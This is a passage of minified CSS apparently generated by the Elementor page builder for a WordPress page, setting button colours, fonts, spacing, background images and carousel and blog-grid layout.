.elementor-element.elementor-element-7a4229f .elementor-button{background-color:#02a44f;font-family:Roboto,Sans-serif;font-size:14px;font-weight:500;letter-spacing:.5px;fill:#000000;color:#000;border-style:solid;border-color:#fff;border-radius:0 0 0 0;padding:14px 25px}.elementor-5672 .elementor-element.elementor-element-7a4229f .elementor-button:focus,.elementor-5672 .elementor-element.elementor-element-7a4229f .elementor-button:hover{background-color:#c72c2b;color:#fff}.elementor-5672 .elementor-element.elementor-element-7a4229f>.elementor-widget-container{padding:0;border-style:none}.elementor-5672 .elementor-element.elementor-element-7a4229f .elementor-button:focus svg,.elementor-5672 .elementor-element.elementor-element-7a4229f .elementor-button:hover svg{fill:#FFFFFF}.elementor-5672 .elementor-element.elementor-element-296379f .elementor-button{background-color:#02a44f;font-family:Roboto,Sans-serif;font-size:14px;font-weight:500;letter-spacing:.5px;fill:#000000;color:#000;border-style:solid;border-color:#fff;border-radius:0 0 0 0;padding:14px 25px}.elementor-5672 .elementor-element.elementor-element-296379f .elementor-button:focus,.elementor-5672 .elementor-element.elementor-element-296379f .elementor-button:hover{background-color:#c72c2b;color:#fff}.elementor-5672 .elementor-element.elementor-element-296379f>.elementor-widget-container{padding:0;border-style:none}.elementor-5672 .elementor-element.elementor-element-296379f .elementor-button:focus svg,.elementor-5672 .elementor-element.elementor-element-296379f .elementor-button:hover svg{fill:#FFFFFF}.elementor-5672 .elementor-element.elementor-element-1449788:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-5672 .elementor-element.elementor-element-1449788>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:var(--wpr-bg-9d5e30a3-af14-4c9d-b8a7-86571a68ab69);background-position:center center;background-size:cover}.elementor-5672 .elementor-element.elementor-element-1449788>.elementor-element-populated>.elementor-background-overlay{opacity:0}.elementor-5672 .elementor-element.elementor-element-1449788>.elementor-background-slideshow,.elementor-5672 .elementor-element.elementor-element-1449788>.elementor-element-populated,.elementor-5672 .elementor-element.elementor-element-1449788>.elementor-element-populated>.elementor-background-overlay{border-radius:0 0 0 0}.elementor-5672 .elementor-element.elementor-element-1449788>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0}.elementor-5672 .elementor-element.elementor-element-1449788>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-5672 .elementor-element.elementor-element-0956fa6{--spacer-size:300px}.elementor-5672 .elementor-element.elementor-element-3142cf1>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-5672 .elementor-element.elementor-element-3142cf1>.elementor-background-overlay{opacity:0;transition:background .3s,border-radius .3s,opacity .3s}.elementor-5672 .elementor-element.elementor-element-3142cf1{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0;z-index:5}.elementor-5672 .elementor-element.elementor-element-570977a>.elementor-element-populated>.elementor-background-overlay{opacity:0}.elementor-5672 .elementor-element.elementor-element-570977a>.elementor-background-slideshow,.elementor-5672 .elementor-element.elementor-element-570977a>.elementor-element-populated,.elementor-5672 .elementor-element.elementor-element-570977a>.elementor-element-populated>.elementor-background-overlay{border-radius:0 0 0 0}.elementor-5672 .elementor-element.elementor-element-570977a>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0 0 0 5px;--e-column-margin-right:0px;--e-column-margin-left:5px;padding:0}.elementor-5672 .elementor-element.elementor-element-570977a>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}body:not(.rtl) .elementor-5672 .elementor-element.elementor-element-b85b57b{left:0}body.rtl .elementor-5672 .elementor-element.elementor-element-b85b57b{right:0}.elementor-5672 .elementor-element.elementor-element-b85b57b{top:0}.elementor-5672 .elementor-element.elementor-element-b85b57b img{width:7%}.elementor-5672 .elementor-element.elementor-element-578ceff>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-5672 .elementor-element.elementor-element-578ceff:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-578ceff>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-5672 .elementor-element.elementor-element-578ceff>.elementor-background-overlay{opacity:0;transition:background .3s,border-radius .3s,opacity .3s}.elementor-5672 .elementor-element.elementor-element-578ceff{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:-1px;margin-bottom:0;padding:0}.elementor-5672 .elementor-element.elementor-element-79bdb87:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-5672 .elementor-element.elementor-element-79bdb87>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:var(--wpr-bg-686305de-8dbe-400a-96da-47617c53f18c);background-position:center center;background-size:cover}.elementor-5672 .elementor-element.elementor-element-79bdb87>.elementor-element-populated>.elementor-background-overlay{opacity:0}.elementor-5672 .elementor-element.elementor-element-79bdb87>.elementor-background-slideshow,.elementor-5672 .elementor-element.elementor-element-79bdb87>.elementor-element-populated,.elementor-5672 .elementor-element.elementor-element-79bdb87>.elementor-element-populated>.elementor-background-overlay{border-radius:0 0 0 0}.elementor-5672 .elementor-element.elementor-element-79bdb87>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0 0 0 5px;--e-column-margin-right:0px;--e-column-margin-left:5px;padding:0}.elementor-5672 .elementor-element.elementor-element-79bdb87>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-5672 .elementor-element.elementor-element-55ae4ef{--spacer-size:300px;width:100%;max-width:100%}.elementor-5672 .elementor-element.elementor-element-55ae4ef>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-9e0e276:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-5672 .elementor-element.elementor-element-9e0e276>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:var(--wpr-bg-4c2a165a-db4c-4c27-a1c3-1f07e743533c);background-position:center center;background-size:cover}.elementor-5672 .elementor-element.elementor-element-9e0e276>.elementor-element-populated>.elementor-background-overlay{background-color:#00000078;opacity:1}.elementor-bc-flex-widget .elementor-5672 .elementor-element.elementor-element-9e0e276.elementor-column .elementor-widget-wrap{align-items:center}.elementor-5672 .elementor-element.elementor-element-9e0e276.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-5672 .elementor-element.elementor-element-9e0e276.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-5672 .elementor-element.elementor-element-9e0e276>.elementor-background-slideshow,.elementor-5672 .elementor-element.elementor-element-9e0e276>.elementor-element-populated,.elementor-5672 .elementor-element.elementor-element-9e0e276>.elementor-element-populated>.elementor-background-overlay{border-radius:0 0 0 0}.elementor-5672 .elementor-element.elementor-element-9e0e276>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0 5px;--e-column-margin-right:05px;--e-column-margin-left:5px;padding:80px 100px 80px 60px}.elementor-5672 .elementor-element.elementor-element-9e0e276>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-5672 .elementor-element.elementor-element-dcfe982>.elementor-widget-container{margin:0 0 -18px}.elementor-5672 .elementor-element.elementor-element-dcfe982{text-align:center}.elementor-5672 .elementor-element.elementor-element-dcfe982 .elementor-heading-title{font-family:"Paytone One",Sans-serif;font-size:33.6px;font-weight:900;line-height:45.76px;letter-spacing:-1px;color:#c72c2b}.elementor-5672 .elementor-element.elementor-element-a3789fc>.elementor-widget-container{margin:0 0 -15px}.elementor-5672 .elementor-element.elementor-element-a3789fc img{width:40px}.elementor-5672 .elementor-element.elementor-element-8b0cffe{width:var(--container-widget-width,100%);max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;text-align:center;font-family:Lato,Sans-serif;font-size:19.2px;font-weight:600;color:#fff}.elementor-5672 .elementor-element.elementor-element-8b0cffe>.elementor-widget-container{padding:0}.elementor-5672 .elementor-element.elementor-element-84c0615{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center}.elementor-5672 .elementor-element.elementor-element-038d5a1 .elementor-button{background-color:#02a44f;font-family:Roboto,Sans-serif;font-size:14px;font-weight:600;letter-spacing:.5px;fill:#000000;color:#000;border-radius:0 0 0 0;padding:14px 25px}.elementor-5672 .elementor-element.elementor-element-038d5a1 .elementor-button:focus,.elementor-5672 .elementor-element.elementor-element-038d5a1 .elementor-button:hover{background-color:#c72c2b;color:#fff}.elementor-5672 .elementor-element.elementor-element-038d5a1>.elementor-widget-container{padding:0;border-style:solid;border-width:3px;border-color:#fff}.elementor-5672 .elementor-element.elementor-element-038d5a1 .elementor-button:focus svg,.elementor-5672 .elementor-element.elementor-element-038d5a1 .elementor-button:hover svg{fill:#FFFFFF}.elementor-5672 .elementor-element.elementor-element-1589096:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-1589096>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-5672 .elementor-element.elementor-element-1589096>.elementor-background-overlay{opacity:.1;transition:background .3s,border-radius .3s,opacity .3s}.elementor-5672 .elementor-element.elementor-element-1589096{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:120px 0 0}.elementor-5672 .elementor-element.elementor-element-4539ab0.elementor-element{--order:-99999}.elementor-5672 .elementor-element.elementor-element-4539ab0{text-align:left}.elementor-5672 .elementor-element.elementor-element-4539ab0 .elementor-heading-title{font-family:"Paytone One",Sans-serif;font-size:33.6px;font-weight:900;text-transform:uppercase;line-height:45.76px;letter-spacing:.7px;word-spacing:9px;color:#c72c2b}.elementor-5672 .elementor-element.elementor-element-0fd00d3>.elementor-widget-container{padding:0}.elementor-5672 .elementor-element.elementor-element-0fd00d3{text-align:left;font-family:Lato,Sans-serif;font-size:20px;font-weight:500;line-height:32px;letter-spacing:.3px;color:#fff}.elementor-5672 .elementor-element.elementor-element-0089678>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-5672 .elementor-element.elementor-element-0089678>.elementor-background-overlay{opacity:0;transition:background .3s,border-radius .3s,opacity .3s}.elementor-5672 .elementor-element.elementor-element-0089678{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0}.elementor-bc-flex-widget .elementor-5672 .elementor-element.elementor-element-aaf58c4.elementor-column .elementor-widget-wrap{align-items:center}.elementor-5672 .elementor-element.elementor-element-aaf58c4.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-5672 .elementor-element.elementor-element-aaf58c4.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-5672 .elementor-element.elementor-element-aaf58c4>.elementor-background-slideshow,.elementor-5672 .elementor-element.elementor-element-aaf58c4>.elementor-element-populated,.elementor-5672 .elementor-element.elementor-element-aaf58c4>.elementor-element-populated>.elementor-background-overlay{border-radius:0 0 0 0}.elementor-5672 .elementor-element.elementor-element-aaf58c4>.elementor-element-populated{padding:80px 0}.elementor-5672 .elementor-element.elementor-element-5bf12be>.elementor-widget-container{margin:0 0 -18px}.elementor-5672 .elementor-element.elementor-element-5bf12be{text-align:center}.elementor-5672 .elementor-element.elementor-element-5bf12be .elementor-heading-title{font-family:"Paytone One",Sans-serif;font-size:33.6px;font-weight:900;text-transform:uppercase;line-height:45.76px;letter-spacing:-1px;color:#c72c2b}.elementor-5672 .elementor-element.elementor-element-a298cca>.elementor-widget-container{margin:0 0 -15px;padding:0}.elementor-5672 .elementor-element.elementor-element-a298cca img{width:40px}.elementor-5672 .elementor-element.elementor-element-856132f>.elementor-widget-container{padding:0}.elementor-5672 .elementor-element.elementor-element-856132f{text-align:left;font-family:Lato,Sans-serif;font-size:20px;font-weight:500;line-height:32px;letter-spacing:.3px;color:#fff}.elementor-5672 .elementor-element.elementor-element-c12a91c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center}.elementor-5672 .elementor-element.elementor-element-78808e7 .elementor-button{background-color:#02a44f;font-family:Roboto,Sans-serif;font-size:14px;font-weight:500;letter-spacing:.5px;fill:#000000;color:#000;border-style:solid;border-color:#fff;border-radius:0 0 0 0;padding:14px 25px}.elementor-5672 .elementor-element.elementor-element-78808e7 .elementor-button:focus,.elementor-5672 .elementor-element.elementor-element-78808e7 .elementor-button:hover{background-color:#c72c2b;color:#fff}.elementor-5672 .elementor-element.elementor-element-78808e7>.elementor-widget-container{padding:0;border-style:none}.elementor-5672 .elementor-element.elementor-element-78808e7 .elementor-button:focus svg,.elementor-5672 .elementor-element.elementor-element-78808e7 .elementor-button:hover svg{fill:#FFFFFF}.elementor-5672 .elementor-element.elementor-element-8cc1be6 .elementor-button{background-color:#02a44f;font-family:Roboto,Sans-serif;font-size:14px;font-weight:500;letter-spacing:.5px;fill:#000000;color:#000;border-style:solid;border-color:#fff;border-radius:0 0 0 0;padding:14px 25px}.elementor-5672 .elementor-element.elementor-element-8cc1be6 .elementor-button:focus,.elementor-5672 .elementor-element.elementor-element-8cc1be6 .elementor-button:hover{background-color:#c72c2b;color:#fff}.elementor-5672 .elementor-element.elementor-element-8cc1be6>.elementor-widget-container{padding:0;border-style:none}.elementor-5672 .elementor-element.elementor-element-8cc1be6 .elementor-button:focus svg,.elementor-5672 .elementor-element.elementor-element-8cc1be6 .elementor-button:hover svg{fill:#FFFFFF}.elementor-5672 .elementor-element.elementor-element-8f01f40:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-8f01f40>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-5672 .elementor-element.elementor-element-8f01f40>.elementor-background-overlay{opacity:.1;transition:background .3s,border-radius .3s,opacity .3s}.elementor-5672 .elementor-element.elementor-element-8f01f40{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:120px 0 45px}.elementor-5672 .elementor-element.elementor-element-8580de6.elementor-element{--order:-99999}.elementor-5672 .elementor-element.elementor-element-8580de6{text-align:left}.elementor-5672 .elementor-element.elementor-element-8580de6 .elementor-heading-title{font-family:"Paytone One",Sans-serif;font-size:33.6px;font-weight:900;line-height:45.76px;letter-spacing:-1px;color:#c72c2b}.elementor-5672 .elementor-element.elementor-element-eb9518e>.elementor-widget-container{--e-transform-translateX:490px;--e-transform-translateY:30px;margin:-37px 0 0}.elementor-5672 .elementor-element.elementor-element-eb9518e.elementor-element{--align-self:center;--order:99999}.elementor-5672 .elementor-element.elementor-element-f2362ba:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-f2362ba>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-5672 .elementor-element.elementor-element-f2362ba>.elementor-background-overlay{opacity:.1;transition:background .3s,border-radius .3s,opacity .3s}.elementor-5672 .elementor-element.elementor-element-f2362ba{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 0 45px}.elementor-5672 .elementor-element.elementor-element-26837c3>.elementor-element-populated{margin:0 0 0 -12px;--e-column-margin-right:0px;--e-column-margin-left:-12px;padding:0}.elementor-5672 .elementor-element.elementor-element-54a36f0{--display:flex}.elementor-5672 .elementor-element.elementor-element-54a36f0:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-54a36f0>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-5672 .elementor-element.elementor-element-d01e9ec{--display:flex}.elementor-5672 .elementor-element.elementor-element-747cf28>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-747cf28 .elementor-heading-title{font-family:Overpass,Sans-serif;font-size:33.6px;font-weight:700;text-transform:uppercase;color:#01a44f}.elementor-5672 .elementor-element.elementor-element-261e671>.elementor-widget-container{padding:0}.elementor-5672 .elementor-element.elementor-element-261e671{text-align:left;font-family:Lato,Sans-serif;font-size:20px;font-weight:400;line-height:32px;letter-spacing:.3px;color:#fff}.elementor-5672 .elementor-element.elementor-element-f42d6d7{--display:flex}.elementor-5672 .elementor-element.elementor-element-d87ac51>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-d87ac51 .elementor-heading-title{font-family:Overpass,Sans-serif;font-size:33.6px;font-weight:700;text-transform:uppercase;color:#01a44f}.elementor-5672 .elementor-element.elementor-element-b8ad838>.elementor-widget-container{padding:0}.elementor-5672 .elementor-element.elementor-element-b8ad838{text-align:left;font-family:Lato,Sans-serif;font-size:20px;font-weight:400;line-height:32px;letter-spacing:.3px;color:#fff}.elementor-5672 .elementor-element.elementor-element-3bfa2e8{--display:flex}.elementor-5672 .elementor-element.elementor-element-1e16972>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-1e16972 .elementor-heading-title{font-family:Overpass,Sans-serif;font-size:33.6px;font-weight:700;text-transform:uppercase;color:#01a44f}.elementor-5672 .elementor-element.elementor-element-584249e>.elementor-widget-container{padding:0}.elementor-5672 .elementor-element.elementor-element-584249e{text-align:left;font-family:Lato,Sans-serif;font-size:20px;font-weight:400;line-height:32px;letter-spacing:.3px;color:#fff}.elementor-5672 .elementor-element.elementor-element-cb8cf21{--display:flex}.elementor-5672 .elementor-element.elementor-element-ae98d4f>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-ae98d4f .elementor-heading-title{font-family:Overpass,Sans-serif;font-size:33.6px;font-weight:700;text-transform:uppercase;color:#01a44f}.elementor-5672 .elementor-element.elementor-element-b7c3f80>.elementor-widget-container{padding:0}.elementor-5672 .elementor-element.elementor-element-b7c3f80{text-align:left;font-family:Lato,Sans-serif;font-size:20px;font-weight:400;line-height:32px;letter-spacing:.3px;color:#fff}.elementor-5672 .elementor-element.elementor-element-41d135b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-5672 .elementor-element.elementor-element-ac48b21{--display:flex}.elementor-5672 .elementor-element.elementor-element-9c36017{--display:flex}.elementor-5672 .elementor-element.elementor-element-c36010f>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-c36010f .elementor-heading-title{font-family:Overpass,Sans-serif;font-size:33.6px;font-weight:700;text-transform:uppercase;color:#01a44f}.elementor-5672 .elementor-element.elementor-element-3bbf6fb>.elementor-widget-container{padding:0}.elementor-5672 .elementor-element.elementor-element-3bbf6fb{text-align:left;font-family:Lato,Sans-serif;font-size:20px;font-weight:400;line-height:32px;letter-spacing:.3px;color:#fff}.elementor-5672 .elementor-element.elementor-element-f5b8841{--display:flex}.elementor-5672 .elementor-element.elementor-element-c226b01{--display:flex}.elementor-5672 .elementor-element.elementor-element-23a79cf>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-23a79cf .elementor-heading-title{font-family:Overpass,Sans-serif;font-size:33.6px;font-weight:700;text-transform:uppercase;color:#01a44f}.elementor-5672 .elementor-element.elementor-element-3df3ff0>.elementor-widget-container{padding:0}.elementor-5672 .elementor-element.elementor-element-3df3ff0{text-align:left;font-family:Lato,Sans-serif;font-size:20px;font-weight:400;line-height:32px;letter-spacing:.3px;color:#fff}.elementor-5672 .elementor-element.elementor-element-b9a129c{--display:flex}.elementor-5672 .elementor-element.elementor-element-49e26ca{--display:flex}.elementor-5672 .elementor-element.elementor-element-7cf1b28>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-7cf1b28 .elementor-heading-title{font-family:Overpass,Sans-serif;font-size:33.6px;font-weight:700;text-transform:uppercase;color:#01a44f}.elementor-5672 .elementor-element.elementor-element-89cfb70>.elementor-widget-container{padding:0}.elementor-5672 .elementor-element.elementor-element-89cfb70{text-align:left;font-family:Lato,Sans-serif;font-size:20px;font-weight:400;line-height:32px;letter-spacing:.3px;color:#fff}.elementor-5672 .elementor-element.elementor-element-90bc645{--display:flex}.elementor-5672 .elementor-element.elementor-element-c783b40{--display:flex}.elementor-5672 .elementor-element.elementor-element-7112c75>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-7112c75 .elementor-heading-title{font-family:Overpass,Sans-serif;font-size:33.6px;font-weight:700;text-transform:uppercase;color:#01a44f}.elementor-5672 .elementor-element.elementor-element-4662725>.elementor-widget-container{padding:0}.elementor-5672 .elementor-element.elementor-element-4662725{text-align:left;font-family:Lato,Sans-serif;font-size:20px;font-weight:400;line-height:32px;letter-spacing:.3px;color:#fff}.elementor-5672 .elementor-element.elementor-element-556aded{--e-n-carousel-swiper-slides-gap:10px;--e-n-carousel-slide-height:auto;--e-n-carousel-slide-container-height:100%;--e-n-carousel-arrow-prev-left-align:0%;--e-n-carousel-arrow-prev-translate-x:0px;--e-n-carousel-arrow-prev-left-position:0px;--e-n-carousel-arrow-prev-top-align:50%;--e-n-carousel-arrow-prev-translate-y:-50%;--e-n-carousel-arrow-prev-top-position:0px;--e-n-carousel-arrow-next-right-align:0%;--e-n-carousel-arrow-next-translate-x:0%;--e-n-carousel-arrow-next-right-position:0px;--e-n-carousel-arrow-next-top-align:50%;--e-n-carousel-arrow-next-translate-y:-50%;--e-n-carousel-arrow-next-top-position:0px}.elementor-5672 .elementor-element.elementor-element-556aded :is(.elementor-swiper-button-prev,.elementor-swiper-button-next){background-color:#02010100}.elementor-5672 .elementor-element.elementor-element-9a50c4b:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-9a50c4b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-5672 .elementor-element.elementor-element-9a50c4b>.elementor-background-overlay{opacity:.1;transition:background .3s,border-radius .3s,opacity .3s}.elementor-5672 .elementor-element.elementor-element-9a50c4b{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:60px 0 30px}.elementor-5672 .elementor-element.elementor-element-7438af5>.elementor-element-populated{padding:0}.elementor-5672 .elementor-element.elementor-element-02e3fdd{margin-top:0;margin-bottom:0}.elementor-5672 .elementor-element.elementor-element-06d996b.elementor-element{--order:-99999}.elementor-5672 .elementor-element.elementor-element-06d996b{text-align:left}.elementor-5672 .elementor-element.elementor-element-06d996b .elementor-heading-title{font-family:"Paytone One",Sans-serif;font-size:33.6px;font-weight:900;line-height:45.76px;letter-spacing:-1px;color:#c72c2b}.elementor-5672 .elementor-element.elementor-element-5359b3d .elementor-button{background-color:#02010100;font-size:16px;font-weight:400;fill:#FFFFFF;color:#fff}.elementor-5672 .elementor-element.elementor-element-5359b3d .elementor-button-content-wrapper{flex-direction:row-reverse}.elementor-5672 .elementor-element.elementor-element-5359b3d .elementor-button .elementor-button-content-wrapper{gap:9px}.elementor-5672 .elementor-element.elementor-element-d80c6ef:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-d80c6ef>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-5672 .elementor-element.elementor-element-d80c6ef>.elementor-background-overlay{opacity:.1;transition:background .3s,border-radius .3s,opacity .3s}.elementor-5672 .elementor-element.elementor-element-d80c6ef{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 0 30px}.elementor-5672 .elementor-element.elementor-element-0d049d5>.elementor-element-populated{padding:0}.elementor-5672 .elementor-element.elementor-element-b8e950d .premium-blog-post-outer-container{width:33.33%;margin-bottom:1px;padding-inline:calc(10px/2)}.elementor-5672 .elementor-element.elementor-element-b8e950d .premium-blog-content-wrapper{text-align:start;background-color:#02010100;margin:0 0 0 -1px;padding:0}.elementor-5672 .elementor-element.elementor-element-b8e950d .post-categories,.elementor-5672 .elementor-element.elementor-element-b8e950d .premium-blog-post-tags-container{justify-content:start}.elementor-5672 .elementor-element.elementor-element-b8e950d .premium-blog-wrap .slick-slide{transition:all .3s!important}.elementor-5672 .elementor-element.elementor-element-b8e950d>.elementor-widget-container{margin:0 0 0 -20px}.elementor-5672 .elementor-element.elementor-element-b8e950d .premium-blog-thumbnail-container img{height:212px;object-fit:cover}.elementor-5672 .elementor-element.elementor-element-b8e950d .premium-blog-wrap{margin-inline:calc(-10px/2)}.elementor-5672 .elementor-element.elementor-element-b8e950d .premium-blog-entry-title,.elementor-5672 .elementor-element.elementor-element-b8e950d .premium-blog-entry-title a{font-family:"Paytone One",Sans-serif;font-size:22px;font-weight:400;text-decoration:none;line-height:30px;letter-spacing:.3px}.elementor-5672 .elementor-element.elementor-element-b8e950d .premium-blog-entry-title a{color:#01a44f}.elementor-5672 .elementor-element.elementor-element-b8e950d .premium-blog-entry-title{margin-bottom:10px}.elementor-5672 .elementor-element.elementor-element-b8e950d .premium-blog-meta-data{font-size:13px;text-decoration:none}.elementor-5672 .elementor-element.elementor-element-b8e950d .premium-blog-meta-data>*{color:#fff}.elementor-5672 .elementor-element.elementor-element-b8e950d .premium-blog-meta-separator{color:#fff}.elementor-5672 .elementor-element.elementor-element-b8e950d .premium-blog-post-content{font-family:Lato,Sans-serif;font-size:16px;font-weight:400;line-height:28px;letter-spacing:.3px;color:#fff;margin:5px 0 20px}.elementor-5672 .elementor-element.elementor-element-b8e950d .premium-blog-post-container{background-color:#00000000;border-radius:0;padding:20px 0 0 20px}.elementor-5672 .elementor-element.elementor-element-b8e950d .premium-blog-wrap .slick-arrow{color:#fff;background-color:#0f0f0f;border-radius:100px;padding:22px}.elementor-5672 .elementor-element.elementor-element-0d652c3:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-0d652c3>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-5672 .elementor-element.elementor-element-0d652c3>.elementor-background-overlay{opacity:.1;transition:background .3s,border-radius .3s,opacity .3s}.elementor-5672 .elementor-element.elementor-element-0d652c3{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:60px 0}.elementor-5672 .elementor-element.elementor-element-c8b8df7>.elementor-widget-container{margin:0;padding:0}.elementor-5672 .elementor-element.elementor-element-c8b8df7 .elementor-heading-title{font-size:33.6px;text-transform:uppercase;color:#01a44f}.elementor-5672 .elementor-element.elementor-element-e043fca>.elementor-widget-container{padding:0}.elementor-5672 .elementor-element.elementor-element-e043fca{text-align:left;font-family:Lato,Sans-serif;font-size:16px;font-weight:400;line-height:28px;color:#fff}.elementor-5672 .elementor-element.elementor-element-ea2fc1f:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-ea2fc1f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-5672 .elementor-element.elementor-element-ea2fc1f>.elementor-background-overlay{opacity:.1;transition:background .3s,border-radius .3s,opacity .3s}.elementor-5672 .elementor-element.elementor-element-ea2fc1f{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-5672 .elementor-element.elementor-element-ca0c0e6>.elementor-element-populated{padding:0}.elementor-5672 .elementor-element.elementor-element-68c93d3{margin-top:0;margin-bottom:0;padding:100px 0 45px}.elementor-5672 .elementor-element.elementor-element-b47e2dd.elementor-element{--order:-99999}.elementor-5672 .elementor-element.elementor-element-b47e2dd{text-align:left}.elementor-5672 .elementor-element.elementor-element-b47e2dd .elementor-heading-title{font-family:"Paytone One",Sans-serif;font-size:33.6px;font-weight:900;line-height:45.76px;letter-spacing:-1px;color:#c72c2b}.elementor-5672 .elementor-element.elementor-element-8b8df62:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-8b8df62>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-5672 .elementor-element.elementor-element-8b8df62>.elementor-background-overlay{opacity:.1;transition:background .3s,border-radius .3s,opacity .3s}.elementor-5672 .elementor-element.elementor-element-8b8df62{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0}.elementor-5672 .elementor-element.elementor-element-09149f5>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-5672 .elementor-element.elementor-element-459ddb8{--e-image-carousel-slides-to-show:5}.elementor-5672 .elementor-element.elementor-element-459ddb8>.elementor-widget-container{margin:0}.elementor-5672 .elementor-element.elementor-element-459ddb8 .elementor-swiper-button.elementor-swiper-button-next,.elementor-5672 .elementor-element.elementor-element-459ddb8 .elementor-swiper-button.elementor-swiper-button-prev{font-size:10px}.elementor-5672 .elementor-element.elementor-element-459ddb8 .swiper-pagination-bullet{width:10px;height:10px;background:#1896fe}.elementor-5672 .elementor-element.elementor-element-459ddb8 .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-radius:7px 7px 7px 7px}.elementor-5672 .elementor-element.elementor-element-e505997:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-e505997>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-5672 .elementor-element.elementor-element-e505997>.elementor-background-overlay{opacity:.1;transition:background .3s,border-radius .3s,opacity .3s}.elementor-5672 .elementor-element.elementor-element-e505997{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:60px 0 30px}.elementor-5672 .elementor-element.elementor-element-22dd84c>.elementor-element-populated{padding:0}.elementor-5672 